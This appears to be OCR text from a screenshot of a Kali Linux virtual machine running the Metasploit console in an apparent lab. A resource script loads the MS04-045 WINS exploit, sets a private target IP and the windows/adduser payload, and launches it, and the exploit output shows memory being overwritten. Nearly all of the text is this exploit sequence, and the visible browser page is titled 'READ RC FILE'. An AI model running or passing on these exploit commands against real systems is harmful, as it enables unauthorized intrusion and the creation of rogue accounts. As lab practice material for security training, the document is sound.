 kali2 [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applicat Mon Mar 2, 1:05 AM root
READ RC FILE - Iceweasel
File Edit View History Bookmarks Tools Help
Document READ RC FILE
127.0.0.1/04/page/shellex1.php Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB »
Tired of typing 'set RHOSTS'? Click & pwn with Metasploit Pro
Learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.0-2015013101 [core:4.11.0.pre.2015013101 api:1.0.0]]
+ -- --=[ 1389 exploits - 786 auxiliary - 223 post ]
+ -- --=[ 356 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing ../../04/shellscript/RCEX/RCxMSB-MS04-045.rc for ERB directives.
resource (../../04/shellscript/RCEX/RCxMSB-MS04-045.rc)> use exploit/windows/wins/ms04_
resource (../../04/shellscript/RCEX/RCxMSB-MS04-045.rc)> set RHOST 10.0.2.14
RHOST => 10.0.2.14
resource (../../04/shellscript/RCEX/RCxMSB-MS04-045.rc)> set payload windows/adduser
payload => windows/adduser
resource (../../04/shellscript/RCEX/RCxMSB-MS04-045.rc)> exploit
[*] WINS Fingerprint: [0x05371e90] 0x053dffa4 0x77f98191 0x77f89640
[*] Attempting to overwrite 0x053df4c4 with 0x053922e0 (0x05391f40)
msf exploit(ms04_045_wins) >
Close this Popup
READ RC FILE - Icewe... [root@kali: ~]
Right Ctrl